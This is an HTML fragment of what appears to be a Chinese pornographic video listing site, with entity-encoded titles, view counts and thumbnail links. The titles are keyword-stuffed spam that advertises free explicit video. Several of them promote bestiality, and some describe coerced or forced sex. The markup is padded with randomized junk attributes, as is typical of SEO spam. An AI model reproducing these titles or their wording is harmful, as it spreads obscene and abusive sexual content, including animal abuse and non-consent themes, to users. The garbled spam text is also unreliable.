						<h3 class="video-title-cdabc"><a href="/cfddf/18717165145.html" title="&#x6b27;&#x7f8e;&#x4eba;&#x4e0e;&#x52b2;&#x7269;&#x0058;&#x0058;&#x0058;&#x0058;&#x005a;&#x0030;&#x004f;&#x005a;&#x002c;&#x5168;&#x90e8;&#x514d;&#x8d39;&#x6bdb;&#x7247;&#x514d;&#x8d39;&#x64ad;&#x653e;">&#x6b27;&#x7f8e;&#x4eba;&#x4e0e;&#x52b2;&#x7269;&#x0058;&#x0058;&#x0058;&#x0058;&#x005a;&#x0030;&#x004f;&#x005a;&#x002c;&#x5168;&#x90e8;&#x514d;&#x8d39;&#x6bdb;&#x7247;&#x514d;&#x8d39;&#x64ad;&#x653e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871778022" href="/cfddf/1871778022.html" title="&#x56fd;&#x4ea7;&#x7f51;&#x7ea2;&#x9ec4;&#x8272;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x8fc8;&#x5f00;&#x817f;&#x8ba9;&#x5b66;&#x957f;&#x5c1d;&#x5c1d;&#x4f60;&#x7684;&#x8349;&#x8393;&#x6c41;" data-original="https://img.ffzy888.com/upload/vod/20230813-1/cdbec031457fe92499f3f3a451e5d8ae.jpg">
						<span class="view-count-cdabc">85657次观看</span>
					</a>
					<div id="fswbg" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871778022.html" title="&#x56fd;&#x4ea7;&#x7f51;&#x7ea2;&#x9ec4;&#x8272;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x8fc8;&#x5f00;&#x817f;&#x8ba9;&#x5b66;&#x957f;&#x5c1d;&#x5c1d;&#x4f60;&#x7684;&#x8349;&#x8393;&#x6c41;">&#x56fd;&#x4ea7;&#x7f51;&#x7ea2;&#x9ec4;&#x8272;&#x5728;&#x7ebf;&#x89c2;&#x770b;&#x002c;&#x8fc8;&#x5f00;&#x817f;&#x8ba9;&#x5b66;&#x957f;&#x5c1d;&#x5c1d;&#x4f60;&#x7684;&#x8349;&#x8393;&#x6c41;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871789906" href="/cfddf/1871789906.html" title="&#x65e5;&#x97e9;&#x0041;&#x0056;&#x8482;&#x4e9a;&#x7535;&#x5f71;&#x002c;&#x5929;&#x5929;&#x72e0;&#x5929;&#x5929;&#x60c5;&#x5929;&#x5929;&#x8e81;" data-original="https://img.ffzy888.com/upload/vod/20230609-1/847fc5a6fd6a2d5499c6167c294c9d49.jpg">
						<span class="view-count-cdabc">88951次观看</span>
					</a>
					<div lang="kqalg" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871789906.html" title="&#x65e5;&#x97e9;&#x0041;&#x0056;&#x8482;&#x4e9a;&#x7535;&#x5f71;&#x002c;&#x5929;&#x5929;&#x72e0;&#x5929;&#x5929;&#x60c5;&#x5929;&#x5929;&#x8e81;">&#x65e5;&#x97e9;&#x0041;&#x0056;&#x8482;&#x4e9a;&#x7535;&#x5f71;&#x002c;&#x5929;&#x5929;&#x72e0;&#x5929;&#x5929;&#x60c5;&#x5929;&#x5929;&#x8e81;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717101895" href="/cfddf/18717101895.html" title="&#x65b0;&#x7248;&#x5929;&#x5802;&#x0038;&#x4e2d;&#x6587;&#x5728;&#x7ebf;&#x6700;&#x65b0;&#x7248;&#x5b98;&#x7f51;&#x002c;&#x624b;&#x673a;&#x6bdb;&#x7247;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x52a8;&#x6001;" data-original="https://img.ukuapi88.com/upload/vod/20220413-1/fad04ea0c4a3a6b9b026e0eaa12510b0.jpg">
						<span class="view-count-cdabc">75974次观看</span>
					</a>
					<div dir="jqecz" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717101895.html" title="&#x65b0;&#x7248;&#x5929;&#x5802;&#x0038;&#x4e2d;&#x6587;&#x5728;&#x7ebf;&#x6700;&#x65b0;&#x7248;&#x5b98;&#x7f51;&#x002c;&#x624b;&#x673a;&#x6bdb;&#x7247;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x52a8;&#x6001;">&#x65b0;&#x7248;&#x5929;&#x5802;&#x0038;&#x4e2d;&#x6587;&#x5728;&#x7ebf;&#x6700;&#x65b0;&#x7248;&#x5b98;&#x7f51;&#x002c;&#x624b;&#x673a;&#x6bdb;&#x7247;&#x56fd;&#x4ea7;&#x5728;&#x7ebf;&#x52a8;&#x6001;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717174574" href="/cfddf/18717174574.html" title="&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x65e0;&#x7801;&#x5361;&#x901a;&#x52a8;&#x6f2b;&#x91ce;&#x5916;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x65e0;&#x5957;&#x9ad8;&#x6f6e;&#x4e45;&#x4e45;" data-original="https://image.jinyingimage.com/cover/c09a96f753270fa18ba9e61c943ff8c8.jpg">
						<span class="view-count-cdabc">61467次观看</span>
					</a>
					<div dropzone="efiqp" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717174574.html" title="&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x65e0;&#x7801;&#x5361;&#x901a;&#x52a8;&#x6f2b;&#x91ce;&#x5916;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x65e0;&#x5957;&#x9ad8;&#x6f6e;&#x4e45;&#x4e45;">&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x65e0;&#x7801;&#x5361;&#x901a;&#x52a8;&#x6f2b;&#x91ce;&#x5916;&#x002c;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x65e0;&#x5957;&#x9ad8;&#x6f6e;&#x4e45;&#x4e45;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717106877" href="/cfddf/18717106877.html" title="&#x4e9a;&#x6b27;&#x6210;&#x4eba;&#x4e71;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x8349;&#x8393;" data-original="https://imgwolong.com/upload/vod/20220102-1/c2d98cda81495d08b252dd99f5cb8812.jpg">
						<span class="view-count-cdabc">12560次观看</span>
					</a>
					<div draggable="hzrsv" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717106877.html" title="&#x4e9a;&#x6b27;&#x6210;&#x4eba;&#x4e71;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x8349;&#x8393;">&#x4e9a;&#x6b27;&#x6210;&#x4eba;&#x4e71;&#x7801;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x002c;&#x4e9a;&#x6d32;&#x7efc;&#x5408;&#x4e00;&#x533a;&#x4e8c;&#x533a;&#x4e09;&#x533a;&#x8349;&#x8393;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717159535" href="/cfddf/18717159535.html" title="&#x6b27;&#x7f8e;&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x56fd;&#x4ea7;&#x4eba;&#x6210;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x5929;&#x5929;&#x5f71;&#x8996;&#x8272;&#x9999;&#x6b32;&#x7d9c;&#x5408;&#x4e45;&#x4e45;" data-original="https://image.jinyingimage.com/cover/6b8aa777ed70e7f15a45947a0f0c5986.jpg">
						<span class="view-count-cdabc">2738次观看</span>
					</a>
					<div dropzone="cmfpq" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717159535.html" title="&#x6b27;&#x7f8e;&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x56fd;&#x4ea7;&#x4eba;&#x6210;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x5929;&#x5929;&#x5f71;&#x8996;&#x8272;&#x9999;&#x6b32;&#x7d9c;&#x5408;&#x4e45;&#x4e45;">&#x6b27;&#x7f8e;&#x4e9a;&#x6d32;&#x65e5;&#x97e9;&#x56fd;&#x4ea7;&#x4eba;&#x6210;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x5929;&#x5929;&#x5f71;&#x8996;&#x8272;&#x9999;&#x6b32;&#x7d9c;&#x5408;&#x4e45;&#x4e45;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871724790" href="/cfddf/1871724790.html" title="&#x0035;&#x0031;&#x6f2b;&#x753b;&#x5728;&#x7ebf;&#x65e0;&#x9650;&#x770b;&#x514d;&#x8d39;&#x002c;&#x4e07;&#x4eba;&#x8ff7;&#x88ab;&#x5f3a;&#x5236;&#x73a9;&#x5f04;&#x5230;&#x9ad8;&#x6f6e;" data-original="https://img.ukuapi88.com/upload/vod/20230621-1/010c677cf5a340094bdb7e168a81fc97.jpg">
						<span class="view-count-cdabc">50542次观看</span>
					</a>
					<div dropzone="qapcb" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871724790.html" title="&#x0035;&#x0031;&#x6f2b;&#x753b;&#x5728;&#x7ebf;&#x65e0;&#x9650;&#x770b;&#x514d;&#x8d39;&#x002c;&#x4e07;&#x4eba;&#x8ff7;&#x88ab;&#x5f3a;&#x5236;&#x73a9;&#x5f04;&#x5230;&#x9ad8;&#x6f6e;">&#x0035;&#x0031;&#x6f2b;&#x753b;&#x5728;&#x7ebf;&#x65e0;&#x9650;&#x770b;&#x514d;&#x8d39;&#x002c;&#x4e07;&#x4eba;&#x8ff7;&#x88ab;&#x5f3a;&#x5236;&#x73a9;&#x5f04;&#x5230;&#x9ad8;&#x6f6e;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717117194" href="/cfddf/18717117194.html" title="&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5973;&#x540c;&#x002c;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4f20;&#x5a92;" data-original="https://img.ffzy888.com/upload/vod/20230326-1/2872d168662c1438fd8e238ab7165724.jpg">
						<span class="view-count-cdabc">21675次观看</span>
					</a>
					<div draggable="tbmnz" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717117194.html" title="&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5973;&#x540c;&#x002c;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4f20;&#x5a92;">&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5973;&#x540c;&#x002c;&#x4e9a;&#x6d32;&#x7cbe;&#x54c1;&#x4f20;&#x5a92;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717194351" href="/cfddf/18717194351.html" title="&#x4e45;&#x4e45;&#x7537;&#x5973;&#x0061;&#x0076;&#x002c;&#x4e5d;&#x4e5d;&#x7cbe;&#x54c1;&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x6b32;&#x6c42;&#x4e0d;&#x6ee1;" data-original="https://img.bfzypic.com/upload/vod/20241030-1/9b72c76677228682ff304e7996b2b41c.jpg">
						<span class="view-count-cdabc">90300次观看</span>
					</a>
					<div date-time="qxlcz" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717194351.html" title="&#x4e45;&#x4e45;&#x7537;&#x5973;&#x0061;&#x0076;&#x002c;&#x4e5d;&#x4e5d;&#x7cbe;&#x54c1;&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x6b32;&#x6c42;&#x4e0d;&#x6ee1;">&#x4e45;&#x4e45;&#x7537;&#x5973;&#x0061;&#x0076;&#x002c;&#x4e5d;&#x4e5d;&#x7cbe;&#x54c1;&#x5728;&#x7ebf;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x6b32;&#x6c42;&#x4e0d;&#x6ee1;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717184295" href="/cfddf/18717184295.html" title="&#x6b27;&#x7f8e;&#x4eba;&#x5996;&#x4e0e;&#x4eba;&#x5996;&#x505a;&#x7230;&#x002c;&#x56fd;&#x4ea7;&#x53c8;&#x5927;&#x53c8;&#x7c97;&#x89c6;&#x9891;" data-original="https://img.bfzypic.com/upload/vod/20240929-1/d665973e59c38518753a3eb1e3959a01.jpg">
						<span class="view-count-cdabc">53132次观看</span>
					</a>
					<div dropzone="phcju" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717184295.html" title="&#x6b27;&#x7f8e;&#x4eba;&#x5996;&#x4e0e;&#x4eba;&#x5996;&#x505a;&#x7230;&#x002c;&#x56fd;&#x4ea7;&#x53c8;&#x5927;&#x53c8;&#x7c97;&#x89c6;&#x9891;">&#x6b27;&#x7f8e;&#x4eba;&#x5996;&#x4e0e;&#x4eba;&#x5996;&#x505a;&#x7230;&#x002c;&#x56fd;&#x4ea7;&#x53c8;&#x5927;&#x53c8;&#x7c97;&#x89c6;&#x9891;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717177272" href="/cfddf/18717177272.html" title="&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x4e5d;&#x4e5d;&#x002c;&#x6210;&#x4eba;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x65e0;&#x7801;&#x7f51;&#x7ad9;" data-original="https://image.jinyingimage.com/cover/f9cf421320995e6cf0b1551edaec7817.jpg">
						<span class="view-count-cdabc">99019次观看</span>
					</a>
					<div dropzone="ljecn" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717177272.html" title="&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x4e5d;&#x4e5d;&#x002c;&#x6210;&#x4eba;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x65e0;&#x7801;&#x7f51;&#x7ad9;">&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x4e5d;&#x4e5d;&#x002c;&#x6210;&#x4eba;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x65e0;&#x7801;&#x7f51;&#x7ad9;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717180852" href="/cfddf/18717180852.html" title="&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x8272;&#x56fe;&#x4e8c;&#x533a;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x0076;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c2;&#x770b;" data-original="https://img.bfzypic.com/upload/vod/20240706-1/3c9b778338d2f3c96d896e1e71e174f5.jpg">
						<span class="view-count-cdabc">63409次观看</span>
					</a>
					<div date-time="pjihy" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717180852.html" title="&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x8272;&#x56fe;&#x4e8c;&#x533a;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x0076;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c2;&#x770b;">&#x4e9a;&#x6d32;&#x6b27;&#x6d32;&#x8272;&#x56fe;&#x4e8c;&#x533a;&#x002c;&#x65e5;&#x97e9;&#x0061;&#x0076;&#x798f;&#x5229;&#x5728;&#x7ebf;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717115529" href="/cfddf/18717115529.html" title="&#x6b27;&#x7f8e;&#x6027;&#x7231;&#x65e5;&#x97e9;&#x6027;&#x7231;&#x002c;&#x0039;&#x0037;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x54c1;&#x56fd;&#x8bed;&#x5b57;&#x5e55;" data-original="https://img.ffzy888.com/upload/vod/20230330-1/46cc165a21a2028f1bdaac671d00b56a.jpg">
						<span class="view-count-cdabc">47455次观看</span>
					</a>
					<div dropzone="fbirh" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717115529.html" title="&#x6b27;&#x7f8e;&#x6027;&#x7231;&#x65e5;&#x97e9;&#x6027;&#x7231;&#x002c;&#x0039;&#x0037;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x54c1;&#x56fd;&#x8bed;&#x5b57;&#x5e55;">&#x6b27;&#x7f8e;&#x6027;&#x7231;&#x65e5;&#x97e9;&#x6027;&#x7231;&#x002c;&#x0039;&#x0037;&#x56fd;&#x4ea7;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x54c1;&#x56fd;&#x8bed;&#x5b57;&#x5e55;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717136501" href="/cfddf/18717136501.html" title="&#x6b27;&#x7f8e;&#x9ec4;&#x7f51;&#x5728;&#x7ebf;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x0041;&#x0056;&#x6027;&#x8272;&#x6210;&#x4eba;&#x5f71;&#x9662;" data-original="https://imgwolong.com/upload/vod/20220520-1/14a31105fa40930ad59a47df8b593b10.jpg">
						<span class="view-count-cdabc">44131次观看</span>
					</a>
					<div dir="qkzbm" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717136501.html" title="&#x6b27;&#x7f8e;&#x9ec4;&#x7f51;&#x5728;&#x7ebf;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x0041;&#x0056;&#x6027;&#x8272;&#x6210;&#x4eba;&#x5f71;&#x9662;">&#x6b27;&#x7f8e;&#x9ec4;&#x7f51;&#x5728;&#x7ebf;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x9ad8;&#x6e05;&#x0041;&#x0056;&#x6027;&#x8272;&#x6210;&#x4eba;&#x5f71;&#x9662;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871793331" href="/cfddf/1871793331.html" title="&#x4e00;&#x5bb6;&#x4e09;&#x53e3;&#x51fa;&#x8f66;&#x7978;&#x662f;&#x4e0d;&#x662f;&#x707e;&#x002c;&#x5973;&#x0073;&#x9ad8;&#x8ddf;&#x978b;&#x8e22;&#x88c6;&#x8e29;&#x88c6;" data-original="https://pic.youkupic.com/upload/vod/20240409-1/b96fecb9cd2c21aa425f1e106a75df7a.jpg">
						<span class="view-count-cdabc">70035次观看</span>
					</a>
					<div dropzone="buyfm" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871793331.html" title="&#x4e00;&#x5bb6;&#x4e09;&#x53e3;&#x51fa;&#x8f66;&#x7978;&#x662f;&#x4e0d;&#x662f;&#x707e;&#x002c;&#x5973;&#x0073;&#x9ad8;&#x8ddf;&#x978b;&#x8e22;&#x88c6;&#x8e29;&#x88c6;">&#x4e00;&#x5bb6;&#x4e09;&#x53e3;&#x51fa;&#x8f66;&#x7978;&#x662f;&#x4e0d;&#x662f;&#x707e;&#x002c;&#x5973;&#x0073;&#x9ad8;&#x8ddf;&#x978b;&#x8e22;&#x88c6;&#x8e29;&#x88c6;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717189071" href="/cfddf/18717189071.html" title="&#x6b27;&#x7f8e;&#x53d8;&#x6001;&#x62f3;&#x5934;&#x4ea4;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x4e8c;&#x5341;&#x56db;&#x5c0f;&#x65f6;&#x65e5;&#x672c;&#x514d;&#x8d39;&#x89c2;&#x770b;" data-original="https://image.jinyingimage.com/cover/d8da124409cad437d5d2c35b101e3b91.jpg">
						<span class="view-count-cdabc">33613次观看</span>
					</a>
					<div date-time="vhtwp" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717189071.html" title="&#x6b27;&#x7f8e;&#x53d8;&#x6001;&#x62f3;&#x5934;&#x4ea4;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x4e8c;&#x5341;&#x56db;&#x5c0f;&#x65f6;&#x65e5;&#x672c;&#x514d;&#x8d39;&#x89c2;&#x770b;">&#x6b27;&#x7f8e;&#x53d8;&#x6001;&#x62f3;&#x5934;&#x4ea4;&#x514d;&#x8d39;&#x89c6;&#x9891;&#x002c;&#x4e8c;&#x5341;&#x56db;&#x5c0f;&#x65f6;&#x65e5;&#x672c;&#x514d;&#x8d39;&#x89c2;&#x770b;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717148003" href="/cfddf/18717148003.html" title="&#x4eba;&#x4e0e;&#x7272;&#x56d7;&#x6027;&#x6054;&#x914d;&#x5c0f;&#x8bf4;&#x002c;&#x0031;&#x0030;&#x0032;&#x0034;&#x514d;&#x8d39;&#x798f;&#x5229;&#x6c38;&#x4e45;&#x89c2;&#x770b;&#x7f51;&#x7ad9;" data-original="https://pic.youkupic.com/upload/vod/20240409-1/86594874cabc08609aefa0ceac834a5e.jpg">
						<span class="view-count-cdabc">79356次观看</span>
					</a>
					<div draggable="hzygf" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717148003.html" title="&#x4eba;&#x4e0e;&#x7272;&#x56d7;&#x6027;&#x6054;&#x914d;&#x5c0f;&#x8bf4;&#x002c;&#x0031;&#x0030;&#x0032;&#x0034;&#x514d;&#x8d39;&#x798f;&#x5229;&#x6c38;&#x4e45;&#x89c2;&#x770b;&#x7f51;&#x7ad9;">&#x4eba;&#x4e0e;&#x7272;&#x56d7;&#x6027;&#x6054;&#x914d;&#x5c0f;&#x8bf4;&#x002c;&#x0031;&#x0030;&#x0032;&#x0034;&#x514d;&#x8d39;&#x798f;&#x5229;&#x6c38;&#x4e45;&#x89c2;&#x770b;&#x7f51;&#x7ad9;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871769556" href="/cfddf/1871769556.html" title="&#x5c0f;&#x6cc9;&#x65e0;&#x7801;&#x8fc5;&#x96f7;&#x4e0b;&#x8f7d;&#x002c;&#x4e9a;&#x5dde;&#x7cbe;&#x54c1;&#x89c6;&#x9891;&#x81ea;&#x62cd;" data-original="https://pic.youkupic.com/upload/vod/20240427-1/f638404e4dfb544624d149e7db84b25f.jpg">
						<span class="view-count-cdabc">30625次观看</span>
					</a>
					<div date-time="hoawr" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871769556.html" title="&#x5c0f;&#x6cc9;&#x65e0;&#x7801;&#x8fc5;&#x96f7;&#x4e0b;&#x8f7d;&#x002c;&#x4e9a;&#x5dde;&#x7cbe;&#x54c1;&#x89c6;&#x9891;&#x81ea;&#x62cd;">&#x5c0f;&#x6cc9;&#x65e0;&#x7801;&#x8fc5;&#x96f7;&#x4e0b;&#x8f7d;&#x002c;&#x4e9a;&#x5dde;&#x7cbe;&#x54c1;&#x89c6;&#x9891;&#x81ea;&#x62cd;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871744394" href="/cfddf/1871744394.html" title="&#x6210;&#x4eba;&#x6bdb;&#x7247;&#x5973;&#x4eba;&#x514d;&#x8d39;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x0034;&#x0034;&#x0033;&#x0038;" data-original="https://img.ffzy888.com/upload/vod/20221116-1/0585f925e886de10b58d160ae434a197.jpg">
						<span class="view-count-cdabc">95878次观看</span>
					</a>
					<div dropzone="zhkls" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871744394.html" title="&#x6210;&#x4eba;&#x6bdb;&#x7247;&#x5973;&#x4eba;&#x514d;&#x8d39;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x0034;&#x0034;&#x0033;&#x0038;">&#x6210;&#x4eba;&#x6bdb;&#x7247;&#x5973;&#x4eba;&#x514d;&#x8d39;&#x770b;&#x002c;&#x4e9a;&#x6d32;&#x0034;&#x0034;&#x0033;&#x0038;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871722366" href="/cfddf/1871722366.html" title="&#x7be0;&#x7530;&#x3042;&#x3086;&#x307f;&#x9ed1;&#x4eba;&#x89e3;&#x7981;&#x4e0b;&#x8f7d;&#x002c;&#x4eba;&#x5996;&#x548c;&#x5973;&#x4eba;&#x505a;&#x7230;&#x5168;&#x8fc7;" data-original="https://img.ukuapi88.com/upload/vod/20231203-1/3878b1456e9d0790aa76a04d7d69bc42.jpg">
						<span class="view-count-cdabc">84403次观看</span>
					</a>
					<div lang="uirlp" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871722366.html" title="&#x7be0;&#x7530;&#x3042;&#x3086;&#x307f;&#x9ed1;&#x4eba;&#x89e3;&#x7981;&#x4e0b;&#x8f7d;&#x002c;&#x4eba;&#x5996;&#x548c;&#x5973;&#x4eba;&#x505a;&#x7230;&#x5168;&#x8fc7;">&#x7be0;&#x7530;&#x3042;&#x3086;&#x307f;&#x9ed1;&#x4eba;&#x89e3;&#x7981;&#x4e0b;&#x8f7d;&#x002c;&#x4eba;&#x5996;&#x548c;&#x5973;&#x4eba;&#x505a;&#x7230;&#x5168;&#x8fc7;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871778981" href="/cfddf/1871778981.html" title="&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x672c;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x52a0;&#x52d2;&#x6bd4;" data-original="https://imgwolong.com/upload/vod/20220623-1/691e679e7d07f26ebcbba8352c43da13.jpg">
						<span class="view-count-cdabc">47862次观看</span>
					</a>
					<div dropzone="ciegz" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/1871778981.html" title="&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x672c;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x52a0;&#x52d2;&#x6bd4;">&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x64ad;&#x653e;&#x002c;&#x65e5;&#x672c;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x4e45;&#x52a0;&#x52d2;&#x6bd4;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="18717104080" href="/cfddf/18717104080.html" title="&#x65e5;&#x672c;&#x006d;&#x0069;&#x0073;&#x0073;&#x0061;&#x0076;&#x8272;&#x60c5;&#x7f51;&#x002c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x4e9a;&#x5dde;&#x0061;&#x0076;&#x9ebb;&#x8c46;" data-original="https://img.ffzy888.com/upload/vod/20230427-1/a9dab1559a2c72156e5be091435f0d14.jpg">
						<span class="view-count-cdabc">20937次观看</span>
					</a>
					<div dir="nqzrf" class="video-detail-cdabc">
						<h3 class="video-title-cdabc"><a href="/cfddf/18717104080.html" title="&#x65e5;&#x672c;&#x006d;&#x0069;&#x0073;&#x0073;&#x0061;&#x0076;&#x8272;&#x60c5;&#x7f51;&#x002c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x4e9a;&#x5dde;&#x0061;&#x0076;&#x9ebb;&#x8c46;">&#x65e5;&#x672c;&#x006d;&#x0069;&#x0073;&#x0073;&#x0061;&#x0076;&#x8272;&#x60c5;&#x7f51;&#x002c;&#x4e45;&#x4e45;&#x7cbe;&#x54c1;&#x56fd;&#x4ea7;&#x4e9a;&#x5dde;&#x0061;&#x0076;&#x9ebb;&#x8c46;</a></h3>
					</div>
				</li>
				<li>
					<a class="video-thumb-lazy-cdabc" data-id="1871783778" href="/cfddf/1871783778.html" title="&#x56fd;&#x4ea7;&#x4e9a;&#x6d32;&#x4e2d;&#x6587;&#x5b57;&#x5e55;&#x5728;&#x7ebf;&#x5236;&#x670d;&#x002c;&#x7f8e;&#x5973;&#x88ab;&#x602a;&#x7269;&#x64cd;&#x7f9e;&#x7f9e;&#x52a8;&#x6f2b;" data-original="https://pic.youkupic.com/upload/vod/20240409-1/8d4e51817d57dbec405159ce79496045.webp">
						<span class="view-count-cdabc">73286次观看</span>
					</a>
					<div dir="kpywx" class="video-detail-cdabc">
